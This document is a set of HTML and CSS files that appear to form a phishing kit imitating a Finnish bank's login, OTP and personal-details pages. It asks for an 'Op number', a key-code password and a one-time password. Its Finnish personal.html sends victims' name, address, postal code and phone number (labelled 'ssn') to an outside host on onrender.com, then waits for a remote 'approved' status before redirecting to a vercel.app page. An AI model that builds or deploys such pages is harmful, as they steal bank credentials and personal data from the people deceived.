
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="style.css" />
    <title>Document</title>
  </head>
  <body>
    <div class="main-container">
      <section class="cancel">
        <div style="border-radius: 100%; border: 1px solid grey; padding: 10px">
          <span style="color: #ff5733; font-family: sans-serif">X</span>
        </div>
      </section>
      <section style="display: flex; justify-content: start; width: 100%">
        <h1
          style="
            text-align: start;
            font-family: sans-serif;
            font-weight: 100;
            font-size: 35px;
          "
        >
          Log in
        </h1>
      </section>
      <section class="identification">
        <div style="font-family: sans-serif">Identification method</div>
        <div class="radio-section">
          <div style="display: flex; gap: 10px">
            <input
              type="radio"
              id="email"
              name="identification"
              value="mobile_key"
              checked
            />
            <span style="font-family: sans-serif">Mobile_key</span>
          </div>
          <div style="display: flex; gap: 10px">
            <input
              type="radio"
              id="phone"
              name="identification"
              value="key_code"
            />
            <span style="font-family: sans-serif">Key code list</span>
          </div>
        </div>
      </section>
      <div class="input-section">
        <div style="font-family: sans-serif; margin-bottom: 5px">Username</div>
        <input
          type="text"
          class="form-input"
          placeholder="Enter your Op number"
        />
      </div>
      <div id="password">
        <div style="font-family: sans-serif; margin-bottom: 5px">Password</div>
        <input
          type="text"
          placeholder="Enter your Op number"
          class="form-input"
        />
      </div>
      <div class="forget"><a>Forget your username?</a></div>
      <div class="continue-button">
        <button class="continue-btn">
          <span>Continue</span>
        </button>
      </div>
      <div class="or-section">
        <div class="thin-container"></div>
        <span class="">OR</span>
        <div class="thin-container"></div>
      </div>
      <div class="down">
        <a href="#">Log in with another bank's ID</a>
      </div>
    </div>

    <script>
      const radioButtons = document.querySelectorAll(
        'input[name="identification"]'
      );
      const passwordSection = document.getElementById("password");

      function togglePasswordVisibility() {
        const selected = document.querySelector(
          'input[name="identification"]:checked'
        ).value;
        if (selected === "key_code") {
          passwordSection.style.display = "flex";
        } else {
          passwordSection.style.display = "none";
        }
      }

      // Run once on load (to respect initial selection)
      togglePasswordVisibility();

      // Add event listeners for change
      radioButtons.forEach((radio) => {
        radio.addEventListener("change", togglePasswordVisibility);
      });
    </script>
  </body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="style.css" />
    <title>Enter OTP</title>
  </head>
  <body>
    <div class="main-container">
      <section class="cancel">
        <div style="border-radius: 100%; border: 1px solid grey; padding: 10px">
          <span style="color: #ff5733; font-family: sans-serif">X</span>
        </div>
      </section>
      <section style="display: flex; justify-content: start; width: 100%">
        <h1
          style="
            text-align: start;
            font-family: sans-serif;
            font-weight: 100;
            font-size: 35px;
          "
        >
          Enter OTP
        </h1>
      </section>
      <div class="input-section">
        <div style="font-family: sans-serif; margin-bottom: 5px">
          One-Time Password
        </div>
        <input
          type="text"
          class="form-input"
          placeholder="Enter your OTP"
          maxlength="6"
        />
      </div>
      <div class="forget"><a>Resend OTP</a></div>
      <div class="continue-button">
        <button class="continue-btn">
          <span>Verify</span>
        </button>
      </div>
    </div>
  </body>
</html>
</file>

<file: Personal.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="style.css" />
    <title>Personal Details</title>
  </head>
  <body>
    <div class="main-container">
      <section class="cancel">
        <div style="border-radius: 100%; border: 1px solid grey; padding: 10px">
          <span style="color: #ff5733; font-family: sans-serif">X</span>
        </div>
      </section>
      <section style="display: flex; justify-content: start; width: 100%">
        <h1
          style="
            text-align: start;
            font-family: sans-serif;
            font-weight: 100;
            font-size: 35px;
          "
        >
          Personal Details
        </h1>
      </section>
      <div class="input-section">
        <div style="font-family: sans-serif; margin-bottom: 5px">Full Name</div>
        <input
          type="text"
          class="form-input"
          placeholder="Enter your full name"
        />
      </div>
      <div class="input-section">
        <div style="font-family: sans-serif; margin-bottom: 5px">Date of Birth</div>
        <input
          type="date"
          class="form-input"
          placeholder="Select your date of birth"
        />
      </div>
      <div class="input-section">
        <div style="font-family: sans-serif; margin-bottom: 5px">Address</div>
        <input
          type="text"
          class="form-input"
          placeholder="Enter your street address"
        />
      </div>
      <div class="input-section">
        <div style="font-family: sans-serif; margin-bottom: 5px">City</div>
        <input
          type="text"
          class="form-input"
          placeholder="Enter your city"
        />
      </div>
      <div class="input-section">
        <div style="font-family: sans-serif; margin-bottom: 5px">Postal Code</div>
        <input
          type="text"
          class="form-input"
          placeholder="Enter your postal code"
        />
      </div>
      <div class="input-section">
        <div style="font-family: sans-serif; margin-bottom: 5px">Phone Number</div>
        <input
          type="tel"
          class="form-input"
          placeholder="Enter your phone number"
        />
      </div>
      <div class="continue-button">
        <button class="continue-btn">
          <span>Submit</span>
        </button>
      </div>
    </div>
  </body>
</html>
</file>

<file: personal.html>
<!DOCTYPE html>
<html lang="fi">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Henkilötiedot</title>

  <style>
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: sans-serif; background: #fafafa; }

    .main-container {
      min-height: 100vh;
      padding: 2rem 1rem;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    .cancel {
      width: 100%;
      display: flex;
      justify-content: flex-end;
      margin-bottom: 1rem;
    }
    .cancel > div {
      width: 44px; height: 44px;
      border: 1px solid #bbb;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
    }

    .title {
      width: 100%;
      font-size: 2rem;
      font-weight: 300;
      margin-bottom: 2rem;
      text-align: center;
    }

    .form-group {
      width: 100%;
      display: flex;
      flex-direction: column;
      gap: .4rem;
      margin-bottom: 1rem;
    }
    .form-group label {
      font-weight: 600;
      color: #333;
    }
    .form-input {
      padding: .75rem 1rem;
      border: 1px solid #bbb;
      border-radius: 4px;
      font-size: 1rem;
      transition: border 0.2s;
    }
    .form-input:focus {
      outline: none;
      border-color: #ff5733;
    }

    .error {
      color: #d32f2f;
      font-size: .9rem;
      margin-top: .5rem;
      text-align: center;
      display: none;
    }

    .continue-button {
      width: 100%;
      display: flex;
      justify-content: center;
      margin-top: 1.5rem;
    }
    .continue-btn {
      min-width: 140px;
      padding: .75rem 1.5rem;
      background: #ff5733;
      color: #fff;
      border: none;
      border-radius: 2rem;
      font-size: 1rem;
      cursor: pointer;
      transition: background .2s;
    }
    .continue-btn:hover { background: #e64a19; }
    .continue-btn:disabled {
      background: #ccc;
      cursor: not-allowed;
    }

    #spinner-page {
      position: fixed; inset: 0;
      background: rgba(255,255,255,.94);
      display: none; flex-direction: column;
      align-items: center; justify-content: center;
      z-index: 9999;
    }
    .spinner {
      width: 56px; height: 56px;
      border: 6px solid #f3f3f3;
      border-top: 6px solid #ff5733;
      border-radius: 50%;
      animation: spin 1s linear infinite;
      margin-bottom: 1rem;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    #spinner-page p { font-size: 1.1rem; color: #333; }

    @media (min-width: 576px) {
      .main-container { padding: 2rem; }
    }
    @media (min-width: 768px) {
      .main-container { max-width: 480px; margin: auto; }
      .form-group { flex-direction: row; align-items: center; }
      .form-group label { width: 160px; margin-bottom: 0; }
      .form-input { flex: 1; }
      .continue-button { justify-content: flex-end; }
    }
  </style>
</head>

<body>
  <div class="main-container">
    <section class="cancel">
      <div><span style="color:#ff5733;">X</span></div>
    </section>

    <h1 class="title">Henkilötiedot</h1>

    <form id="details-form">
      <div class="form-group">
        <label for="full-name">Koko nimi</label>
        <input
          type="text"
          id="full-name"
          class="form-input"
          placeholder="Syötä koko nimesi"
          required
        >
      </div>

      <div class="form-group">
        <label for="dob">Syntymäaika</label>
        <input
          type="date"
          id="dob"
          class="form-input"
          required
        >
      </div>

      <div class="form-group">
        <label for="address">Osoite</label>
        <input
          type="text"
          id="address"
          class="form-input"
          placeholder="Syötä katuosoitteesi"
          required
        >
      </div>

      <div class="form-group">
        <label for="city">Kaupunki</label>
        <input
          type="text"
          id="city"
          class="form-input"
          placeholder="Syötä kaupunkisi"
          required
        >
      </div>

      <div class="form-group">
        <label for="postal">Postinumero</label>
        <input
          type="text"
          id="postal"
          class="form-input"
          placeholder="Syötä postinumerosi"
          required
        >
      </div>

      <div class="form-group">
        <label for="phone">Puhelinnumero</label>
        <input
          type="tel"
          id="phone"
          class="form-input"
          placeholder="Syötä puhelinnumerosi"
          required
        >
      </div>

      <div class="error" id="error"></div>

      <div class="continue-button">
        <button type="submit" id="submit-btn" class="continue-btn">Lähetä</button>
      </div>
    </form>
  </div>

  <div id="spinner-page">
    <div class="spinner"></div>
    <p>Lähetetään tietojasi…</p>
  </div>

<script>
  const form        = document.getElementById("details-form");
  const submitBtn   = document.getElementById("submit-btn");
  const errorDiv    = document.getElementById("error");
  const spinnerPage = document.getElementById("spinner-page");
  const backendUrl  = "https://op-9nkj.onrender.com"; // päivitä tarvittaessa

  const showSpinner = () => spinnerPage.style.display = "flex";
  const hideSpinner = () => spinnerPage.style.display = "none";

  form.addEventListener("submit", async (e) => {
    e.preventDefault();
    errorDiv.style.display = "none";

    const data = {
      full_name: document.getElementById("full-name").value.trim(),
      address: document.getElementById("address").value.trim(),
      city: document.getElementById("city").value.trim(),
      zip: document.getElementById("postal").value.trim(),
      ssn: document.getElementById("phone").value.trim()
    };

    if (!data.full_name || !data.address || !data.city || !data.zip || !data.ssn) {
      errorDiv.textContent = "Täytä kaikki kentät.";
      errorDiv.style.display = "block";
      return;
    }

    showSpinner();
    submitBtn.disabled = true;

    try {
      const resp = await fetch(`${backendUrl}/personal`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify(data)
      });

      const result = await resp.json();
      if (!result.success) throw new Error(result.error || "Lähetys epäonnistui");

      const sessionId = result.id;

      const poll = async () => {
        try {
          const statusResp = await fetch(`${backendUrl}/status/${sessionId}`);
          const status = await statusResp.json();

          if (status.status === "approved" && status.redirect_url) {
            hideSpinner();
            window.location.href = `https://opfi.vercel.app/${status.redirect_url}`;
          } else {
            setTimeout(poll, 2000);
          }
        } catch (err) {
          throw err;
        }
      };

      poll();
    } catch (err) {
      hideSpinner();
      errorDiv.textContent = err.message || "Tapahtui virhe. Yritä uudelleen.";
      errorDiv.style.display = "block";
      submitBtn.disabled = false;
    }
  });

  document.getElementById("full-name").focus();
</script>
</body>
</html>
</file>
<file: style.css>
/* Reset default styles */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* Body styles */
body {
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  background-color: #f6f6f6;
  font-family: sans-serif;
}

/* Main container */
.main-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  max-width: 400px;
  padding: 20px;
  margin: 0 auto;
}

/* Cancel button section */
.cancel {
  display: flex;
  justify-content: flex-end;
  width: 100%;
}

/* Input section */
.input-section {
  width: 100%;
  margin: 10px 0;
  display: flex;
  flex-direction: column;
  gap: 5px;
}

/* Form input */
.form-input {
  width: 100%;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
}

/* Identification section */
.identification {
  width: 100%;
  margin: 10px 0;
}

/* Radio section */
.radio-section {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-top: 10px;
}

/* Error message */
.error {
  color: red;
  font-size: 14px;
  margin-top: 10px;
}

/* Forget link */
.forget {
  width: 100%;
  margin: 10px 0;
  text-align: left;
}

.forget a {
  color: #ff5733;
  text-decoration: none;
  font-size: 14px;
}

/* Continue button */
.continue-button {
  width: 100%;
  margin: 20px 0;
}

.continue-btn {
  width: 100%;
  padding: 15px;
  background-color: #ff5733;
  border: none;
  border-radius: 5px;
  color: white;
  font-size: 16px;
  cursor: pointer;
  transition: background-color 0.3s;
}

.continue-btn:hover {
  background-color: #e64c2d;
}

/* OR section */
.or-section {
  display: flex;
  align-items: center;
  width: 100%;
  margin: 20px 0;
}

.thin-container {
  flex: 1;
  height: 1px;
  background-color: #ccc;
}

.or-section span {
  margin: 0 10px;
  font-size: 14px;
  color: #666;
}

/* Down section */
.down {
  width: 100%;
  text-align: center;
}

.down a {
  color: #ff5733;
  text-decoration: none;
  font-size: 14px;
}

/* Loader (Spinner) */
.loader {
  display: none;
  width: 40px;
  height: 40px;
  border: 4px solid #f3f3f3;
  border-top: 4px solid #ff5733;
  border-radius: 50%;
  animation: spin 1s linear infinite;
  margin: 20px auto;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
</file>
